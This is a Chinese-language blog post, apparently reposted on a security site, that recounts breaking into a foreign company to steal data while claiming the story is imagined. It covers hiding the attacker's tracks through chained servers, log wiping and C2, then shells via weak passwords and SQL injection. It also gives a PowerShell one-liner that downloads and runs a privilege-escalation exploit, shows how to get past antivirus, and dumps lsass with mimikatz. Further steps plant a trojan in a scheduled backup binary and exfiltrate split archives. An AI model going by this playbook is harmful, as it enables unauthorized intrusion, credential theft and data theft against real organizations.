本文内容纯属意淫,所有的PS行为在墙内都是被支持的。0x01 初始化

目标是意淫出来的某公司,方向是拿东西。



保护策略上我选择虚拟鸡里面V2上洋鸡,洋鸡再V2访问目标,洋鸡不管上不上都定时搽屁股,目标做一次搽一次。如果察觉到异常虚拟鸡直接彻底删掉,能cmd解决的问题绝不上GUI。c2用免费域名加cloudflare。

不知道三四层跳版的大佬是怎样解决效率问题的,困难菜狗,在线膜拜。

0x02 加载中



大公司踩点拿一血其实很容易,基本上靠Google hack搜一下关键字就能抓到一些权限,比如搜搜phpinfo文件,组合phpmyadmin弱口令分分钟就shell了...

这里本来想上鸡去截个图的,然后发现shell无法连接了,

上去发现文件被勒索了可还行,应该也是相同的问题进来的,好在各种密码都读到手的,权限还在。

比较遗憾的是这台机器进去没有什么有价值的信息,不在内网里,没有想要的东西,用读到的密码去撞其他机器也是无果。

墙内也好墙外也罢弱口令这个问题是经久不衰的,擅用字典,事半功倍。

用这种偷懒的方式陆续拿到几个权限都没找到想要的东西。

由于只有自己一个人在攻击,策略上要是继续这样抓无用的权限效率就会被拖跨。

转战定向的目标,涉及自己想要的东西关键字的站点。以及运维管理,业务管理相关的系统。

筛选的过程可以考虑跑一遍子域名,再把信息批量采集回来,直觉大法寻找软柿子捏,有登录页面的地方都记录下来,交给自动化的工具去批量

跑子域

https://github.com/shmilylty/OneForAll

批量采集基础信息&截图

https://github.com/TheKingOfDuck/domain_screen

批量爆破

https://github.com/yzddmr6/WebCrack这样陆陆续续又抓到几个权限,其中不乏涉及想要的字段的系统,缺得也多,革命尚未胜利,菜狗仍需努力。

在打开一个运维管理系统系统时发现输入用户名后它会先查询出是哪个部门供选择。





一看就知道sqlserver的数据库,注入大概率是稳的。

如图,稳的。

这里有个建议: sqlmap的UA直接在代码里面改成随机的,加上代理使其流量默认通过burp,这样只需要管好Burp的流量出口就可以了,避免忘记加代理参数,其他涉及web流量的引用也是一样,非web流量就Proxifier搞起,防止有些流量通过自己的到目标。



os-shell也是香的

mssql的低权限用户,dir命令不知为何执行不太顺利,比如执行dir C:\它返回system32下的东西(验证不是反斜杠转义的问题),然后好多目录没有访问权限。

dir的问题可以用powershell的Get-ChildItem解决,比如:

powershell Get-ChildItem C:找web路径:

powershell Get-ChildItem d:\ -Include test.js -recurse然后写shell,powershell、vbs、certutil、bitadmin、echo等等都可以,写入的内容偏大的话还是远程下载比较合适...

https://www.file.io/这个网站挺香的,每个上传的文件只能下载一次就失效,github也香 ,但是得保证是干净的账号才能用,经常传内容的话容易被溯源,虽然不用实名,但是注册邮箱的选择也要注意。



有shell权限后正常的查AV,寻找可用的提权EXP。

丢进师傅们写好的工具查一下:

http://get-av.se7ensec.cn/index.php

https://bugs.hacking8.com/tiquan/目标上有ESET NOD32,查出来的exp直接上传都是被杀了的。

powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/Ridter/Pentest/master/powershell/MyShell/Invoke-MS16-032.ps1');Invoke-MS16-032 -Application cmd.exe -commandline '/c whoami'"上述脚本执行成功一遍就一直卡在恢复线程中再没执行成功过。

看代码是使用psh的PEloader来加载exp的,很明显这种方式能过nod32。(这种方式能够绝大部分的AV)

对应的改下代码,加载其他exp。

(github下载的直接加载会出现数据保护兼容问题,需要自己处理一下。)





组合procdump去dump出lsass.exe内存。然后mimikatz读密码。



抗疫情期间比较无聊还试过另一个提权方式:



在一个目录中找到一个备份东西的可执行文件。

不难看出每天凌晨2点自动备份一下

替换为自己的马儿后凌晨自动上线,administrator拉起的进程。

进内网,工作组环境,没域都没脸说这叫内网渗透了,常规思路打一下。

找到一台hostname里包含了database的主机,没有永恒之蓝这类洞没有开其他服务,但是拿其他机器的密码rdp就撞进去了。。。



把东西备份出来,echo %path% 看一下环境都装了些啥。开个可以传文件的服务(web/ftp/smb啥的),再上传一个rar分卷压缩一下,回传到外网机器。

rar.exe a -m0 -v500m test.zip *.bak

然后慢慢下载。

0x03 加载成功

意淫结束,Photoshop水平又更成熟了呢。

一点点感触:墙内墙外绝大部分体制内甲方的安全水平都是一样的牛(la)逼(ji),唯一的区别是墙外非英语的基本就看不懂了,攻击过程中会错过很多有用的信息。这也是笔者为何从上家公司离职的主要原因,自己本来就垃圾,再长期打这种目标很难有进步。师傅们如果碰到比较难搞的目标多带带我啊(域渗透/WAF绕过/免杀/代码审计/工具开发),只要能跟着大佬学到东西无偿打都行。(求职?)

如有侵权请联系:admin#unsafe.sh